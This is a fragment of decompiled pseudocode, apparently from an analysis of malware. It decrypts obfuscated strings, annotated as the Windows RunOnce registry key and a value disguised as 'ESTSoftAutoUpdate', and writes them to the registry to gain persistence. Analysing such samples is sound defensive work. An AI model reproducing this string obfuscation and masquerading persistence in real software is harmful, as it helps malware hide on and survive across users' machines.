 string_decryptor_prep(
(unsigned __int64 *)v55,
(__int64)L"c49ff0c512b63183b3b9933942f35f3b9767f14025f2b157b84cb6ecdc406c389a71dd4f34ecb955915b94eed958752b816acc6c0cc"
"9917da04584c8e458693190",
0x82ui64);
v20 = string_decryptor(v55, (__int64)v69); // Software\\Microsoft\\Windows\\CurrentVersion\\RunOnce
if ( *(_QWORD *)(v20 + 24) >= 8ui64 )
v20 = *(_QWORD *)v20;
v21 = RegCreateKeyExW(HKEY_CURRENT_USER, (LPCWSTR)v20, 0, 0i64, 0, 0xF003Fu, 0i64, &hKey, 0i64) == 0;
if ( v71 >= 8 )
{
v22 = (void *)v69[0];
if ( 2 * v71 + 2 >= 0x1000 )
{
v22 = *(void **)(v69[0] - 8);
if ( (unsigned __int64)(v69[0] - (_QWORD)v22 - 8) > 0x1F )
invalid_parameter_noinfo_noreturn();
}
j_j_free(v22);
}
v70 = 0i64;
v71 = 7i64;
LOWORD(v69[0]) = 0;
if ( v57 >= 8 )
{
v23 = *(void **)v55;
if ( 2 * v57 + 2 >= 0x1000 )
{
v23 = *(void **)(*(_QWORD *)v55 - 8i64);
if ( (unsigned __int64)(*(_QWORD *)v55 - (_QWORD)v23 - 8i64) > 0x1F )
invalid_parameter_noinfo_noreturn();
}
j_j_free(v23);
}
if ( v21 )
{
v56 = 0i64;
v57 = 7i64;
v55[0] = 0;
string_decryptor_prep(
(unsigned __int64 *)v55,
(__int64)L"a337e267db176c5fb3deb0ceddc5345fe682342094e5fde3258f50cb66c792b97f",
0x42ui64);
v24 = string_decryptor(v55, (__int64)v66); // ESTSoftAutoUpdate
v25 = (const WCHAR *)v24;
v26 = (const BYTE *)lpData;
if ( v82 >= 8 )
v26 = lpData[0];
if ( *(_QWORD *)(v24 + 24) >= 8ui64 )
v25 = *(const WCHAR **)v24;
RegSetValueExW(hKey, v25, 0, 1u, v26, 2 * v81);